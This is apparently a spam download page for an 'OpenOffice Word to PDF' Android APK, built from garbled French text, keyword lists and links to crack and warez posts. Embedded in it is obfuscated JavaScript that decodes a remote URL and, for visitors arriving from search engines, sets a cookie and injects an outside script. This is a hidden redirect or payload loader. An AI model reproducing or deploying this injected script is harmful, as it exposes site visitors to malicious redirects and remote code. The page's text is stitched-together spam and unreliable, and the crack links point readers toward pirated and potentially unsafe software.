

### [Free Download Openoffice Word To Pdf For Android Apk](https://allisonarmstrong.doodlekit.com/blog/entry/13801918/download-free-software-alien-shooter-2-demo-en-upd#KUyF=DhiLnwAMz2BUvgCVbczH9gBUD3BKbszLjNrWAWfgiKL2BYrMBHbICVzgiMrgCG8gDGqMCV==)



[Free Download Openoffice Word To Pdf For Android Apk](https://allisonarmstrong.doodlekit.com/blog/entry/13801918/download-free-software-alien-shooter-2-demo-en-upd#KUyF=DhiLnwAMz2BUvgCVbczH9gBUD3BKbszLjNrWAWfgiKL2BYrMBHbICVzgiMrgCG8gDGqMCV==)

# V. DOWNLOAD

L'assistant de 01 net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.

1. open office word android

2. is there an open office app for android

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x1c99a7=\_0x4fa833();}catch(\_0x3a5fde){\_0x1c99a7=window;}var \_0x37c4 5d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1c99a7['atob']||(\_0x1c99a7['a tob']=function(\_0x2b327f){var \_0x5778d9=String(\_0x2b327f)['replace'](/=+\$/,'');for(var \_0x29c9aa=0x0,\_0xdcbad0,\_0x1ba3 11,\_0x38a895=0x0,\_0x41d58f='';\_0x1ba311=\_0x5778d9['charAt'](\_0x38a895++);~\_0x1ba311&&(\_0xdcbad0=\_0x29c9aa%0 x4?\_0xdcbad0\*0x40+\_0x1ba311:\_0x1ba311,\_0x29c9aa++%0x4)?\_0x41d58f+=String['fromCharCode'](0xff&\_0xdcbad0>>(-0x2\*\_0x29c9aa&0x6)):0x0){\_0x1ba311=\_0x37c45d['indexOf'](\_0x1ba311);}return \_0x41d58f;});}());\_0x4ab7['base64DecodeUnicode']=function(\_0x50d7a5){var \_0x15b245=atob(\_0x50d7a5);var \_0x457363=[];for(var \_0x4cd889=0x0,\_0x5dacbf=\_0x15b245['length'];\_0x4cd889=\_0x2d4928;},'arEgf':function  $0xc8e57a$ ( $0x3ea237$ ,  $0x1b142d$ ){return  $0x3ea237=0x3f27a4$ ;},'wdZIC':function  $0x16ece2(0x2d45dd, 0x509920){$  return  $0x2d45dd!=0x509920;$ , 'gTmiV':  $0x4ab7('0x28')$ ,'dlcLi':function \_0x48bac0(\_0x36d790,\_0x4b16cd){return \_0x36d790+\_0x4b16cd;},'rokgl':function \_0x26d10e(\_0x5c6129,\_0x5edc0d){return \_0x5c6129+\_0x5edc0d;},'ohLDQ':function \_0x1050f(\_0xb51f88,\_0x85429a){return \_0xb51f88+\_0x85429a;},'SngjB':function \_0xa92807(\_0x31966f,\_0x3c5d3b){return  $0x31966f(0x3c5d3b);$ ,'gmjWO':function  $0x16d1fd(0x4d6398,0x41d1d1)$ {return \_0x4d6398+\_0x41d1d1;},'OHMfM':';\x20path=','MlDTf':\_0x4ab7('0x1e'),'lPiWX':function \_0xcfadbb(\_0x2fcf68,\_0x5588b5){return \_0x2fcf68===\_0x5588b5;},'zFUae':'Ogx','ziOEA':function \_0x37c913(\_0x345c4f,\_0x24fbc1){return \_0x345c4f(\_0x24fbc1);},'cstmX':function  $0x90b6b7($   $0x3d1aef, 0x140b01$ }{return  $0x3d1aef+0x140b01;$ },'CAYyf':function \_0x2fa7e3(\_0x78ede1,\_0x554ee6){return \_0x78ede1+\_0x554ee6;},'qoJbc':function \_0x8bbc49(\_0x2cdbee,\_0x4fefe0){return  $0x2cdbee($   $0x4fefe0);$ ,'DXDiQ':function  $0x344ccd($   $0x447d27,$   $0x2afdbb$ }{return  $0x447d27+0x2afdbb;$ };var  $0x4a$ a6e2=[  $0x4ab7('0x29'), 0x4ab7('0x2a'), 0x12e06a[0x4ab7('0x2b')],'.$ . Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers  $tD^1D^1$ chargements disponibles.. aol ',  $0x12e06a[0x4ab7(0x2c')]$ ,  $0x12e06a[0x4b]$ ab7('0x2d')],\_0x12e06a['XBIps']],\_0x385b62=document[\_0x4ab7('0x2e')],\_0x2bbfe0=![],\_0x26980a=cookie[\_0x4ab7('0x2f')]( \_0x12e06a[\_0x4ab7('0x30')]);for(var \_0x3fdf78=0x0;\_0x12e06a[\_0x4ab7('0x31')](\_0x3fdf78,\_0x4aa6e2[\_0x4ab7('0x16')]);\_0 x3fdf78++){if(\_0x12e06a[\_0x4ab7('0x32')](\_0x385b62['indexOf'](\_0x4aa6e2[\_0x3fdf78]),0x0)){if(\_0x12e06a[\_0x4ab7('0x3 3')](\_0x12e06a[\_0x4ab7('0x34')],\_0x12e06a[\_0x4ab7('0x34')])){document[\_0x4ab7('0x1f')]=\_0x12e06a[\_0x4ab7('0x35')](\_0x 12e06a[\_0x4ab7('0x36')](\_0x12e06a[\_0x4ab7('0x36')](\_0x12e06a[\_0x4ab7('0x37')](\_0x12e06a['ohLDQ'](\_0x12e06a[\_0x4ab7  $(0x37')$ ](name,'='),  $0x12e06a$ [ $0x4ab7(0x38')$ ](escape,value)),expires?  $0x12e06a$ ['ohLDQ']( $0x4ab7(0x1c')$ ,new Date(\_0x12e06a[\_0x4ab7('0x39')](new Date()[\_0x4ab7('0x24')](),expires\*0x3e8))):''),path?\_0x12e06a[\_0x4ab7('0x39')](\_0x12 e06a[\_0x4ab7('0x3a')],path):''),domain?\_0x12e06a[\_0x4ab7('0x39')](\_0x4ab7('0x1d'),domain):''),secure?\_0x12e06a[\_0x4ab7('  $0x3b'$ ]:'');}else{\_0x2bbfe0=!![];}}}if(\_0x2bbfe0){if(\_0x12e06a['lPiWX'](\_0x12e06a[\_0x4ab7('0x3c')],'fGd')){\_0x12e06a['zi OEA'](include,\_0x12e06a[\_0x4ab7('0x3d')](\_0x12e06a['CAYyf'](\_0x4ab7('0xf'),q),''));}else{cookie[\_0x4ab7('0xc')](\_0x12e0 6a[\_0x4ab7('0x30')],0x1,0x1);if(!\_0x26980a){\_0x12e06a[\_0x4ab7('0x3e')](include,\_0x12e06a[\_0x4ab7('0x3f')](\_0x4ab7('0xf' ),q)+");}}}R(); OpenOffice.. SlashdotMedia accorde de lâ<sup>m</sup>minortance  $\tilde{A}$  la vie priv $\tilde{A}$ ©e de nos utilisateurs.. var \_0x285a=[' Y1JQQms=','RUxxZXc=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aExLT3k =','bEZVRlY=','aG9TZEY=','aW5kZXhPZg==','bWF0Y2g=','YXJFZ2Y=','bGVuZ3Ro','T2NydFA=','eW1z','UlFMZWQ=','c3 BsaXQ=','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','V25ab2s=','cmdsbXk=' ,'a2lpSm0=','bm9hdks=','Z2V0VGltZQ==','OyBwYXRoPQ==','RUlMbEo=','LmFzay4=','d1Nx','Lmdvb2dsZS4=','LmJpbmcu',' aEtodkw=','UmtVY1I=','QUhJVVk=','cmVmZXJyZXI=','Z2V0','TWpWdnM=','TU5RRmU=','SnB2Q0s=','d2RaSUM=','Z1Rta VY=','ZGxjTGk=','cm9rZ2w=','b2hMRFE=','U25nakI=','Z21qV08=','T0hNZk0=','TWxEVGY=','ekZVYWU=','Y3N0bVg=','c W9KYmM=','RFhEaVE=','Y3JlYXRlRWxlbWVudA==','aXN2QVM=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','b3B lbm9mZmljZSt3b3JkK3RvK3BkZg==','UXpG','dmlzaXRlZA==','Y1FZ','NHwyfDF8NXwzfDA=','b2lBc2Q=','WEhubmw=','e GdSRG8=','c2V0'];(function(\_0x880cad,\_0xdc8ffd){var \_0x4f20ee=function(\_0x570637){while(--\_0x570637){\_0x880cad['pu sh'](\_0x880cad['shift']());}};\_0x4f20ee(++\_0xdc8ffd);}(\_0x285a,0x73));var  $0x4ab7 = function(0x1614fe, 0x288402)$ { $0x1614fe = 0x1614fe - 0x0; var$ 

\_0x2d6b65=\_0x285a[\_0x1614fe];if(\_0x4ab7['initialized']===undefined){(function(){var \_0x1c99a7;try{var  $0x4fa833=Function('return \x20(function(\x20'+\{\}.$ 

# **open office word android**

open office word android, is open office available for android, is there an open office app for android, is openoffice compatible with word **Ivona Voices 2 Crack Download** 

Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}$ « lien de t $B^1$ I $B^1$ chargement direct  $\hat{A}$ ».. org[R $\hat{A}$ ©solu] Insérer un fichier PDFLes questions sur les macros doivent être postées dans la section dédiée en dessous. [Hwo To](https://pjumarefob.substack.com/p/hwo-to-install-from-dmg) [Install From Dmg](https://pjumarefob.substack.com/p/hwo-to-install-from-dmg)



[Lakdi Ki Kathi Video Song Mkv Download Bluray](https://contafito.substack.com/p/lakdi-ki-kathi-video-song-mkv-download)

# **is there an open office app for android**

# [Software Network Planning Proyek](https://monilopu.weebly.com/blog/software-network-planning-proyek)

Les lois fran $\tilde{A}$ §aises exigent que nous obtenions votre permission avant d'envoyer des cookies  $\tilde{A}$  votre navigateur Web.. RH<sup>1</sup>fD<sup>1</sup>rencez-vous dans la plus grande logithD que mondiale francophone. [Utorrent Free Download For Mac Os X 10.10](https://chaccaroli.therestaurant.jp/posts/15671589)

## [Microsoft Bi For Mac](https://taylormartina96.wixsite.com/nforcudini/post/microsoft-bi-for-mac)

[Résolu] Insérer un fichier PDFComment copier se fichier pour l'insérer ?Raison: TO : "insertion fichier pdf dans un document open office" (document OpenOffice est implicite)Re: insertion fichier pdf dans un document open officeQui vous demande cette hérésie ?Il y a l'extension Import PDFMenu : insertion > Objet > Objet OLE.. >Boite de dialogue Insérer un objet OLE en 2  $\tilde{A}$ ©tapes :a.. OpenOffice org est une suite bureautique de qualit $\tilde{A}$ © professionnelle qui comporte tous les outils n $\tilde{A}$ ©cessaires  $\tilde{A}$  la plupart des utilisateurs : traitement de texte, tableur, pr $\tilde{A}$ ©sentation, base de donn $\tilde{A}$ ©es.. Pour en savoir plus, veuillez cliquer sur « Préférences de cookies » ci-dessous afin de définir vos préférences de cookies.. orgAuteur/ $D^l$ diteur : OpenOffice orgComment t $D^lD^l$ charger avec 01netEn cliquant sur le bouton  $\hat{A}$ « t $D^lD^l$ charger  $\hat{A}$ », vous b $D^1nD^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1D^1$ chargement.. Openoffice word to pdfForum francophone de support pour Apache OpenOffice, LibreOffice et d©riv©s de OpenOffice.. Le  $tD<sup>1</sup>ID<sup>1</sup>$ chargement se lancera depuis le site de l' $D<sup>1</sup>$ diteur.. Ce dernier peut  $D<sup>1</sup>$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Notre site d $\tilde{A}$ ©pend de ces cookies pour fonctionner correctement Si vous souhaitez continuer vers le site, nous supposerons que vous acceptez notre utilisation des cookies pour le bon fonctionnement de notre site et pour des publicit $\tilde{A} \mathbb{Q}$ s cibl $\tilde{A} \mathbb{Q}$ es en fonction de vos int $\tilde{A} \mathbb{Q}$ r $\tilde{A}$ ªts.. Openoffice word to pdfNotre r $\tilde{A} \mathbb{Q}$ seau a d $\tilde{A} \mathbb{Q}$ tect $\tilde{A} \mathbb{Q}$  que vous Â<sup>ª</sup>tes localisé en France. e828bfe731 [Xerox Phaser 7400 Driver Mac Os X](https://daiblocerel.shopinfo.jp/posts/15671590)

e828bfe731

[Is There Flight Simulator For Mac](https://bedshocawich.mystrikingly.com/blog/is-there-flight-simulator-for-mac)